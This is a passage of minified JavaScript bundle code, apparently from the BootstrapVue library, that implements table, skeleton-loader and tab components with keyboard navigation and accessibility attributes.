r.renderTbodyRowCell(n,o,t,e)})),j=null;c&&d&&d>0&&(j=String((c-1)*d+e+1));var C=Ia(pr(t,l))||null,_=C||Ia(e),S=C?this.safeId("_row_".concat(C)):null,P=this.selectableRowClasses?this.selectableRowClasses(e):{},T=this.selectableRowAttrs?this.selectableRowAttrs(e):{},D=Be(f)?f(t,"row"):f,$=Be(h)?h(t,"row"):h;if(x.push(m(mO,{class:[D,P,y?"b-table-has-details":""],props:{variant:t[IO]||null},attrs:Rj(Rj({id:S},$),{},{tabindex:w?"0":null,"data-pk":C||null,"aria-details":k,"aria-owns":k,"aria-rowindex":j},T),on:{mouseenter:this.rowHovered,mouseleave:this.rowUnhovered},key:"__b-table-row-".concat(_,"__"),ref:"item-rows",refInFor:!0},O)),y){var E={item:t,index:e,fields:n,toggleDetails:this.toggleDetailsFactory(v,t)};this.supportsSelectableRows&&(E.rowSelected=this.isRowSelected(e),E.selectRow=function(){return r.selectRow(e)},E.unselectRow=function(){return r.unselectRow(e)});var A=m(jO,{props:{colspan:n.length},class:this.detailsTdClass},[this.normalizeSlot(ga,E)]);o&&x.push(m("tr",{staticClass:"d-none",attrs:{"aria-hidden":"true",role:"presentation"},key:"__b-table-details-stripe__".concat(_)}));var F=Be(this.tbodyTrClass)?this.tbodyTrClass(t,ga):this.tbodyTrClass,B=Be(this.tbodyTrAttr)?this.tbodyTrAttr(t,ga):this.tbodyTrAttr;x.push(m(mO,{staticClass:"b-table-details",class:[F],props:{variant:t[IO]||null},attrs:Rj(Rj({},B),{},{id:k,tabindex:"-1"}),key:"__b-table-details__".concat(_)},[A]))}else v&&(x.push(m()),o&&x.push(m()));return x}}});function Hj(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function qj(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?Hj(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):Hj(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var Uj=function(t){return"cell(".concat(t||"",")")},Gj=ar(qj(qj(qj({},Ej),Nj),{},{tbodyClass:Ls(Hi)})),Wj=d.default.extend({mixins:[Vj],props:Gj,beforeDestroy:function(){this.$_bodyFieldSlotNameCache=null},methods:{getTbodyTrs:function(){var t=this.$refs,tbody=t.tbody?t.tbody.$el||t.tbody:null,e=(t["item-rows"]||[]).map((function(tr){return tr.$el||tr}));return tbody&&tbody.children&&tbody.children.length>0&&e&&e.length>0?ja(tbody.children).filter((function(tr){return Ca(e,tr)})):[]},getTbodyTrIndex:function(t){if(!Wa(t))return-1;var tr="TR"===t.tagName?t:ns("tr",t,!0);return tr?this.getTbodyTrs().indexOf(tr):-1},emitTbodyRowEvent:function(t,e){if(t&&this.hasListener(t)&&e&&e.target){var r=this.getTbodyTrIndex(e.target);if(r>-1){var n=this.computedItems[r];this.$emit(t,n,r,e)}}},tbodyRowEventStopped:function(t){return this.stopIfBusy&&this.stopIfBusy(t)},onTbodyRowKeydown:function(t){var e=t.target,r=t.keyCode;if(!this.tbodyRowEventStopped(t)&&"TR"===e.tagName&&Ka(e)&&0===e.tabIndex)if(Ca([jc,Pc],r))Js(t),this.onTBodyRowClicked(t);else if(Ca([Tc,kc,Cc,Oc],r)){var n=this.getTbodyTrIndex(e);if(n>-1){Js(t);var o=this.getTbodyTrs(),l=t.shiftKey;r===Cc||l&&r===Tc?ks(o[0]):r===Oc||l&&r===kc?ks(o[o.length-1]):r===Tc&&n>0?ks(o[n-1]):r===kc&&n<o.length-1&&ks(o[n+1])}}},onTBodyRowClicked:function(t){var e=this.$refs,tbody=e.tbody?e.tbody.$el||e.tbody:null;this.tbodyRowEventStopped(t)||Bj(t)||zj(tbody||this.$el)||this.emitTbodyRowEvent(xi,t)},onTbodyRowMiddleMouseRowClicked:function(t){this.tbodyRowEventStopped(t)||2!==t.which||this.emitTbodyRowEvent("row-middle-clicked",t)},onTbodyRowContextmenu:function(t){this.tbodyRowEventStopped(t)||this.emitTbodyRowEvent("row-contextmenu",t)},onTbodyRowDblClicked:function(t){this.tbodyRowEventStopped(t)||Bj(t)||this.emitTbodyRowEvent("row-dblclicked",t)},renderTbody:function(){var t=this,e=this.computedItems,r=this.renderBusy,n=this.renderTopRow,o=this.renderEmpty,l=this.renderBottomRow,c=this.$createElement,d=this.hasListener(xi)||this.hasSelectableRowClick,f=[],h=r?r():null;if(h)f.push(h);else{var m={},v=Uj();v=this.hasNormalizedSlot(v)?v:null,this.computedFields.forEach((function(e){var r=e.key,n=Uj(r),o=Uj(r.toLowerCase());m[r]=t.hasNormalizedSlot(n)?n:t.hasNormalizedSlot(o)?o:v})),this.$_bodyFieldSlotNameCache=m,f.push(n?n():c()),e.forEach((function(e,r){f.push(t.renderTbodyRow(e,r))})),f.push(o?o():c()),f.push(l?l():c())}var y={auxclick:this.onTbodyRowMiddleMouseRowClicked,contextmenu:this.onTbodyRowContextmenu,dblclick:this.onTbodyRowDblClicked};return d&&(y.click=this.onTBodyRowClicked,y.keydown=this.onTbodyRowKeydown),c(Aj,{class:this.tbodyClass||null,props:Ms(Ej,this.$props),on:y,ref:"tbody"},f)}}});function Yj(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function Zj(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?Yj(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):Yj(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var Kj=Ns({footVariant:Ls(Ri)},Ro),Xj=d.default.extend({name:Ro,mixins:[Fc,Lc,Ws],provide:function(){return{bvTableRowGroup:this}},inject:{bvTable:{default:function(){return{}}}},inheritAttrs:!1,props:Kj,computed:{isTfoot:function(){return!0},isDark:function(){return this.bvTable.dark},isStacked:function(){return this.bvTable.isStacked},isResponsive:function(){return this.bvTable.isResponsive},isStickyHeader:function(){return!1},hasStickyHeader:function(){return!this.isStacked&&this.bvTable.stickyHeader},tableVariant:function(){return this.bvTable.tableVariant},tfootClasses:function(){return[this.footVariant?"thead-".concat(this.footVariant):null]},tfootAttrs:function(){return Zj(Zj({},this.bvAttrs),{},{role:"rowgroup"})}},render:function(t){return t("tfoot",{class:this.tfootClasses,attrs:this.tfootAttrs,on:this.bvListeners},this.normalizeSlot())}}),Jj={footClone:Ls(Fi,!1),footRowVariant:Ls(Ri),footVariant:Ls(Ri),tfootClass:Ls(Hi),tfootTrClass:Ls(Hi)},Qj=d.default.extend({props:Jj,methods:{renderTFootCustom:function(){var t=this.$createElement;return this.hasNormalizedSlot(oa)?t(Xj,{class:this.tfootClass||null,props:{footVariant:this.footVariant||this.headVariant||null},key:"bv-tfoot-custom"},this.normalizeSlot(oa,{items:this.computedItems.slice(),fields:this.computedFields.slice(),columns:this.computedFields.length})):t()},renderTfoot:function(){return this.footClone?this.renderThead(!0):this.renderTFootCustom()}}});function tC(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}var eC=Ns({headVariant:Ls(Ri)},No),rC=d.default.extend({name:No,mixins:[Fc,Lc,Ws],provide:function(){return{bvTableRowGroup:this}},inject:{bvTable:{default:function(){return{}}}},inheritAttrs:!1,props:eC,computed:{isThead:function(){return!0},isDark:function(){return this.bvTable.dark},isStacked:function(){return this.bvTable.isStacked},isResponsive:function(){return this.bvTable.isResponsive},isStickyHeader:function(){return!this.isStacked&&this.bvTable.stickyHeader},hasStickyHeader:function(){return!this.isStacked&&this.bvTable.stickyHeader},tableVariant:function(){return this.bvTable.tableVariant},theadClasses:function(){return[this.headVariant?"thead-".concat(this.headVariant):null]},theadAttrs:function(){return function(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?tC(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):tC(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}({role:"rowgroup"},this.bvAttrs)}},render:function(t){return t("thead",{class:this.theadClasses,attrs:this.theadAttrs,on:this.bvListeners},this.normalizeSlot())}});function nC(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function oC(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?nC(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):nC(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var iC=function(t){return"head(".concat(t||"",")")},aC=function(t){return"foot(".concat(t||"",")")},sC={headRowVariant:Ls(Ri),headVariant:Ls(Ri),theadClass:Ls(Hi),theadTrClass:Ls(Hi)},lC=d.default.extend({props:sC,methods:{fieldClasses:function(t){return[t.class?t.class:"",t.thClass?t.thClass:""]},headClicked:function(t,e,r){this.stopIfBusy&&this.stopIfBusy(t)||Bj(t)||zj(this.$el)||(Js(t),this.$emit(ci,e.key,e,t,r))},renderThead:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],r=this.computedFields,n=this.isSortable,o=this.isSelectable,l=this.headVariant,c=this.footVariant,d=this.headRowVariant,f=this.footRowVariant,h=this.$createElement;if(this.isStackedAlways||0===r.length)return h();var m=n||this.hasListener(ci),v=o?this.selectAllRows:kp,y=o?this.clearSelected:kp,w=function(r,o){var label=r.label,l=r.labelHtml,c=r.variant,d=r.stickyColumn,f=r.key,w=null;r.label.trim()||r.headerTitle||(w=Ba(r.key));var x={};m&&(x.click=function(n){t.headClicked(n,r,e)},x.keydown=function(n){var o=n.keyCode;o!==jc&&o!==Pc||t.headClicked(n,r,e)});var k=n?t.sortTheadThAttrs(f,r,e):{},O=n?t.sortTheadThClasses(f,r,e):null,j=n?t.sortTheadThLabel(f,r,e):null,data={class:[{"position-relative":j},t.fieldClasses(r),O],props:{variant:c,stickyColumn:d},style:r.thStyle||{},attrs:oC(oC({tabindex:m&&r.sortable?"0":null,abbr:r.headerAbbr||null,title:r.headerTitle||null,"aria-colindex":o+1,"aria-label":w},t.getThValues(null,f,r.thAttr,e?"foot":"head",{})),k),on:x,key:f},C=[iC(f),iC(f.toLowerCase()),iC()];e&&(C=[aC(f),aC(f.toLowerCase()),aC()].concat(Object(Vt.a)(C)));var _={label:label,column:f,field:r,isFoot:e,selectAllRows:v,clearSelected:y},S=t.normalizeSlot(C,_)||h("div",{domProps:xu(l,label)}),P=j?h("span",{staticClass:"sr-only"}," (".concat(j,")")):null;return h(Ij,data,[S,P].filter(ur))},x=r.map(w).filter(ur),k=[];if(e)k.push(h(mO,{class:this.tfootTrClass,props:{variant:Fe(f)?d:f}},x));else{var O={columns:r.length,fields:r,selectAllRows:v,clearSelected:y};k.push(this.normalizeSlot(xa,O)||h()),k.push(h(mO,{class:this.theadTrClass,props:{variant:d}},x))}return h(e?Xj:rC,{class:(e?this.tfootClass:this.theadClass)||null,props:e?{footVariant:c||l||null}:{headVariant:l||null},key:e?"bv-tfoot":"bv-thead"},k)}}}),cC=d.default.extend({methods:{renderTopRow:function(){var t=this.computedFields,e=this.stacked,r=this.tbodyTrClass,n=this.tbodyTrAttr,o=this.$createElement;return this.hasNormalizedSlot(Oa)&&!0!==e&&""!==e?o(mO,{staticClass:"b-table-top-row",class:[Be(r)?r(null,"row-top"):r],attrs:Be(n)?n(null,"row-top"):n,key:"b-top-row"},[this.normalizeSlot(Oa,{columns:t.length,fields:t})]):o()}}});function uC(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function dC(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?uC(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):uC(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var pC=Ns(ar(dC(dC(dC(dC(dC(dC(dC(dC(dC(dC(dC(dC(dC(dC(dC(dC(dC(dC({},hd),gO),_O),PO),DO),EO),HO),ej),nj),sj),dj),kj),jj),Pj),Gj),Jj),sC),{})),Fo),fC=d.default.extend({name:Fo,mixins:[Fc,dO,bd,Ws,rj,Tj,Cj,lC,Qj,Wj,Cj,qO,Oj,oj,TO,$O,pj,AO,cC,vO,SO,lj],props:pC});function hC(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function bC(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?hC(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):hC(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var mC=Ns(ar(bC(bC(bC(bC(bC(bC(bC(bC(bC({},hd),PO),DO),ej),jj),Pj),Gj),Jj),sC)),zo),gC=d.default.extend({name:zo,mixins:[Fc,dO,bd,Ws,rj,Tj,Cj,lC,Qj,Wj,TO,$O],props:mC});function vC(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function yC(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?vC(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):vC(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var wC=Ns(ar(yC(yC(yC({},hd),jj),Pj)),Lo),xC=d.default.extend({name:Lo,mixins:[Fc,dO,bd,Ws,Tj,Cj],props:wC,computed:{isTableSimple:function(){return!0}}}),kC=Sr({components:{BTable:fC},plugins:{TableLitePlugin:Sr({components:{BTableLite:gC}}),TableSimplePlugin:Sr({components:{BTableSimple:xC,BTbody:Aj,BThead:rC,BTfoot:Xj,BTr:mO,BTd:jO,BTh:Ij}})}});function OC(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function jC(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?OC(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):OC(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var CC,_C=function(t){return t>0},SC=Ns({animation:Ls(Ri),columns:Ls(Li,5,_C),hideHeader:Ls(Fi,!1),rows:Ls(Li,3,_C),showFooter:Ls(Fi,!1),tableProps:Ls(Ii,{})},Do),PC=d.default.extend({name:Do,functional:!0,props:SC,render:function(t,e){var data=e.data,r=e.props,n=r.animation,o=r.columns,l=t("th",[t(oO,{props:{animation:n}})]),c=t("tr",Sa(o,l)),d=t("td",[t(oO,{props:{width:"75%",animation:n}})]),f=t("tr",Sa(o,d)),h=t("tbody",Sa(r.rows,f)),m=r.hideHeader?t():t("thead",[c]),v=r.showFooter?t("tfoot",[c]):t();return t(xC,Mr(data,{props:jC({},r.tableProps)}),[m,h,v])}}),TC=Ns({loading:Ls(Fi,!1)},$o),DC=Sr({components:{BSkeleton:oO,BSkeletonIcon:lO,BSkeletonImg:uO,BSkeletonTable:PC,BSkeletonWrapper:d.default.extend({name:$o,functional:!0,props:TC,render:function(t,e){var data=e.data,r=e.props,n=e.slots,o=e.scopedSlots,l=n(),c=o||{},d={};return r.loading?t("div",Mr(data,{attrs:{role:"alert","aria-live":"polite","aria-busy":!0},staticClass:"b-skeleton-wrapper",key:"loading"}),Gs("loading",d,c,l)):Gs(ia,d,c,l)}})}}),$C=Sr({components:{BSpinner:ix}});function EC(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function AC(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?EC(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):EC(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var FC,BC,zC=qs("value",{type:Li}),LC=zC.mixin,IC=zC.props,MC=zC.prop,RC=zC.event,NC=function(t){return!t.disabled},VC=d.default.extend({name:"BVTabButton",inject:{bvTabs:{default:function(){return{}}}},props:{controls:Ls(Ri),id:Ls(Ri),noKeyNav:Ls(Fi,!1),posInSet:Ls(Li),setSize:Ls(Li),tab:Ls(),tabIndex:Ls(Li)},methods:{focus:function(){ks(this.$refs.link)},handleEvent:function(t){if(!this.tab.disabled){var e=t.type,r=t.keyCode,n=t.shiftKey;"click"===e||"keydown"===e&&r===Pc?(Js(t),this.$emit(Zo,t)):"keydown"!==e||this.noKeyNav||(-1!==[Tc,_c,Cc].indexOf(r)?(Js(t),n||r===Cc?this.$emit(ii,t):this.$emit(yi,t)):-1!==[kc,Sc,Oc].indexOf(r)&&(Js(t),n||r===Oc?this.$emit(fi,t):this.$emit(mi,t)))}}},render:function(t){var e=this.id,r=this.tabIndex,n=this.setSize,o=this.posInSet,l=this.controls,c=this.handleEvent,d=this.tab,title=d.title,f=d.localActive,h=d.disabled,m=d.titleItemClass,v=d.titleLinkClass,y=d.titleLinkAttributes,w=t(qc,{staticClass:"nav-link",class:[{active:f&&!h,disabled:h},v,f?this.bvTabs.activeNavItemClass:null],props:{disabled:h},attrs:AC(AC({},y),{},{id:e,role:"tab",tabindex:r,"aria-selected":f&&!h?"true":"false","aria-setsize":n,"aria-posinset":o,"aria-controls":l}),on:{click:c,keydown:c},ref:"link"},[this.tab.normalizeSlot(ka)||title]);return t("li",{staticClass:"nav-item",class:[m],attrs:{role:"presentation"}},[w])}}),HC=or(Cw,["tabs","isNavBar","cardHeader"]),qC=Ns(ar(AC(AC(AC(AC({},hd),IC),HC),{},{activeNavItemClass:Ls(Hi),activeTabClass:Ls(Hi),card:Ls(Fi,!1),contentClass:Ls(Hi),end:Ls(Fi,!1),lazy:Ls(Fi,!1),navClass:Ls(Hi),navWrapperClass:Ls(Hi),noFade:Ls(Fi,!1),noKeyNav:Ls(Fi,!1),noNavStyle:Ls(Fi,!1),tag:Ls(Ri,"div")})),Io),UC=d.default.extend({name:Io,mixins:[bd,LC,Ws],provide:function(){return{bvTabs:this}},props:qC,data:function(){return{currentTab:Da(this[MC],-1),tabs:[],registeredTabs:[]}},computed:{fade:function(){return!this.noFade},localNavClass:function(){var t=[];return this.card&&this.vertical&&t.push("card-header","h-100","border-bottom-0","rounded-0"),[].concat(t,[this.navClass])}},watch:(CC={},Object(c.a)(CC,MC,(function(t,e){if(t!==e){t=Da(t,-1),e=Da(e,0);var r=this.tabs[t];r&&!r.disabled?this.activateTab(r):t<e?this.previousTab():this.nextTab()}})),Object(c.a)(CC,"currentTab",(function(t){var e=-1;this.tabs.forEach((function(r,i){i!==t||r.disabled?r.localActive=!1:(r.localActive=!0,e=i)})),this.$emit(RC,e)})),Object(c.a)(CC,"tabs",(function(t,e){var r=this;Dc(t.map((function(t){return t._uid})),e.map((function(t){return t._uid})))||this.$nextTick((function(){r.$emit("changed",t.slice(),e.slice())}))})),Object(c.a)(CC,"registeredTabs",(function(){this.updateTabs()})),CC),created:function(){this.$_observer=null},mounted:function(){this.setObserver(!0)},beforeDestroy:function(){this.setObserver(!1),this.tabs=[]},methods:{registerTab:function(t){Ca(this.registeredTabs,t)||this.registeredTabs.push(t)},unregisterTab:function(t){this.registeredTabs=this.registeredTabs.slice().filter((function(e){return e!==t}))},setObserver:function(){var t=this,e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];if(this.$_observer&&this.$_observer.disconnect(),this.$_observer=null,e){var r=function(){t.$nextTick((function(){Ua((function(){t.updateTabs()}))}))};this.$_observer=Cp(this.$refs.content,r,{childList:!0,subtree:!1,attributes:!0,attributeFilter:["id"]})}},getTabs:function(){var t=this.registeredTabs.filter((function(t){return 0===t.$children.filter((function(t){return t._isTab})).length})),e=[];if(Pt&&t.length>0){var r=t.map((function(t){return"#".concat(t.safeId())})).join(", ");e=ts(r,this.$el).map((function(t){return t.id})).filter(ur)}return fj(t,(function(a,b){return e.indexOf(a.safeId())-e.indexOf(b.safeId())}))},updateTabs:function(){var t=this.getTabs(),e=t.indexOf(t.slice().reverse().find((function(t){return t.localActive&&!t.disabled})));if(e<0){var r=this.currentTab;r>=t.length?e=t.indexOf(t.slice().reverse().find(NC)):t[r]&&!t[r].disabled&&(e=r)}e<0&&(e=t.indexOf(t.find(NC))),t.forEach((function(t,r){t.localActive=r===e})),this.tabs=t,this.currentTab=e},getButtonForTab:function(t){return(this.$refs.buttons||[]).find((function(e){return e.tab===t}))},updateButton:function(t){var e=this.getButtonForTab(t);e&&e.$forceUpdate&&e.$forceUpdate()},activateTab:function(t){var e=this.currentTab,r=this.tabs,n=!1;if(t){var o=r.indexOf(t);if(o!==e&&o>-1&&!t.disabled){var l=new Lf("activate-tab",{cancelable:!0,vueTarget:this,componentId:this.safeId()});this.$emit(l.type,o,e,l),l.defaultPrevented||(this.currentTab=o,n=!0)}}return n||this[MC]===e||this.$emit(RC,e),n},deactivateTab:function(t){return!!t&&this.activateTab(this.tabs.filter((function(e){return e!==t})).find(NC))},focusButton:function(t){var e=this;this.$nextTick((function(){ks(e.getButtonForTab(t))}))},emitTabClick:function(t,e){qe(e)&&t&&t.$emit&&!t.disabled&&t.$emit(Zo,e)},clickTab:function(t,e){this.activateTab(t),this.emitTabClick(t,e)},firstTab:function(t){var e=this.tabs.find(NC);this.activateTab(e)&&t&&(this.focusButton(e),this.emitTabClick(e,t))},previousTab:function(t){var e=_l(this.currentTab,0),r=this.tabs.slice(0,e).reverse().find(NC);this.activateTab(r)&&t&&(this.focusButton(r),this.emitTabClick(r,t))},nextTab:function(t){var e=_l(this.currentTab,-1),r=this.tabs.slice(e+1).find(NC);this.activateTab(r)&&t&&(this.focusButton(r),this.emitTabClick(r,t))},lastTab:function(t){var e=this.tabs.slice().reverse().find(NC);this.activateTab(e)&&t&&(this.focusButton(e),this.emitTabClick(e,t))}},render:function(t){var e=this,r=this.align,n=this.card,o=this.end,l=this.fill,d=this.firstTab,f=this.justified,h=this.lastTab,m=this.nextTab,v=this.noKeyNav,y=this.noNavStyle,w=this.pills,x=this.previousTab,small=this.small,k=this.tabs,O=this.vertical,j=k.find((function(t){return t.localActive&&!t.disabled})),C=k.find((function(t){return!t.disabled})),_=k.map((function(r,n){var o,l=r.safeId,f=null;return v||(f=-1,(r===j||!j&&r===C)&&(f=null)),t(VC,{props:{controls:l?l():null,id:r.controlledBy||(l?l("_BV_tab_button_"):null),noKeyNav:v,posInSet:n+1,setSize:k.length,tab:r,tabIndex:f},on:(o={},Object(c.a)(o,Zo,(function(t){e.clickTab(r,t)})),Object(c.a)(o,ii,d),Object(c.a)(o,yi,x),Object(c.a)(o,mi,m),Object(c.a)(o,fi,h),o),key:r._uid||n,ref:"buttons",refInFor:!0})})),S=t(_w,{class:this.localNavClass,attrs:{role:"tablist",id:this.safeId("_BV_tab_controls_")},props:{fill:l,justified:f,align:r,tabs:!y&&!w,pills:!y&&w,vertical:O,small:small,cardHeader:n&&!O},ref:"nav"},[this.normalizeSlot("tabs-start")||t(),_,this.normalizeSlot("tabs-end")||t()]);S=t("div",{class:[{"card-header":n&&!O&&!o,"card-footer":n&&!O&&o,"col-auto":O},this.navWrapperClass],key:"bv-tabs-nav"},[S]);var P=this.normalizeSlot()||[],T=t();0===P.length&&(T=t("div",{class:["tab-pane","active",{"card-body":n}],key:"bv-empty-tab"},this.normalizeSlot(aa)));var D=t("div",{staticClass:"tab-content",class:[{col:O},this.contentClass],attrs:{id:this.safeId("_BV_tab_container_")},key:"bv-content",ref:"content"},[P,T]);return t(this.tag,{staticClass:"tabs",class:{row:O,"no-gutters":O&&n},attrs:{id:this.safeId()}},[o?D:t(),S,o?t():D])}});function GC(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function WC(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?GC(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):GC(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var YC,ZC="active",KC="update:active",XC=Ns(ar(WC(WC({},hd),{},(FC={},Object(c.a)(FC,ZC,Ls(Fi,!1)),Object(c.a)(FC,"buttonId",Ls(Ri)),Object(c.a)(FC,"disabled",Ls(Fi,!1)),Object(c.a)(FC,"lazy",Ls(Fi,!1)),Object(c.a)(FC,"noBody",Ls(Fi,!1)),Object(c.a)(FC,"tag",Ls(Ri,"div")),Object(c.a)(FC,"title",Ls(Ri)),Object(c.a)(FC,"titleItemClass",Ls(Hi)),Object(c.a)(FC,"titleLinkAttributes",Ls(Ii)),Object(c.a)(FC,"titleLinkClass",Ls(Hi)),FC))),Ao),JC=Sr({components:{BTabs:UC,BTab:d.default.extend({name:Ao,mixins:[bd,Ws],inject:{bvTabs:{default:function(){return{}}}},props:XC,data:function(){return{localActive:this.active&&!this.disabled}},computed:{_isTab:function(){return!0},tabClasses:function(){var t=this.localActive;return[{active:t,disabled:this.disabled,"card-body":this.bvTabs.card&&!this.noBody},t?this.bvTabs.activeTabClass:null]},controlledBy:function(){return this.buttonId||this.safeId("__BV_tab_button__")},computedNoFade:function(){return!this.bvTabs.fade},computedLazy:function(){return this.bvTabs.lazy||this.lazy}},watch:(BC={},Object(c.a)(BC,ZC,(function(t,e){t!==e&&(t?this.activate():this.deactivate()||this.$emit(KC,this.localActive))})),Object(c.a)(BC,"disabled",(function(t,e){if(t!==e){var r=this.bvTabs.firstTab;t&&this.localActive&&r&&(this.localActive=!1,r())}})),Object(c.a)(BC,"localActive",(function(t){this.$emit(KC,t)})),BC),mounted:function(){this.registerTab()},updated:function(){var t=this.bvTabs.updateButton;t&&this.hasNormalizedSlot(ka)&&t(this)},beforeDestroy:function(){this.unregisterTab()},methods:{registerTab:function(){var t=this.bvTabs.registerTab;t&&t(this)},unregisterTab:function(){var t=this.bvTabs.unregisterTab;t&&t(this)},activate:function(){var t=this.bvTabs.activateTab;return!(!t||this.disabled)&&t(this)},deactivate:function(){var t=this.bvTabs.deactivateTab;return!(!t||!this.localActive)&&t(this)}},render:function(t){var e=this.localActive,r=t(this.tag,{staticClass:"tab-pane",class:this.tabClasses,directives:[{name:"show",value:e}],attrs:{role:"tabpanel",id:this.safeId(),"aria-hidden":e?"false":"true","aria-labelledby":this.controlledBy||null},ref:"panel"},[e||!this.computedLazy?this.normalizeSlot():t()]);return t(fl,{props:{mode:"out-in",noFade:this.computedNoFade}},[r])}})}}),QC=Sr({components:{BTime:Av}}),t_=r(101),e_=d.default.extend({mixins:[Ws],data:function(){return{name:"b-toaster"}},methods:{onAfterEnter:function(t){var e=this;Ua((function(){ss(t,"".concat(e.name,"-enter-to"))}))}},render:function(t){return t("transition-group",{props:{tag:"div",name:this.name},on:{afterEnter:this.onAfterEnter}},this.normalizeSlot())}}),r_=Ns({ariaAtomic:Ls(Ri),ariaLive:Ls(Ri),name:Ls(Ri,void 0,!0),role:Ls(Ri)},qo),n_=d.default.extend({name:qo,mixins:[zc],props:r_,data:function(){return{doRender:!1,dead:!1,staticName:this.name}},beforeMount:function(){var t=this.name;this.staticName=t,t_.Wormhole.hasTarget(t)?(mr('A "<portal-target>" with name "'.concat(t,'" already exists in the document.'),qo),this.dead=!0):this.doRender=!0},beforeDestroy:function(){this.doRender&&this.emitOnRoot(tl(qo,Qo),this.name)},destroyed:function(){var 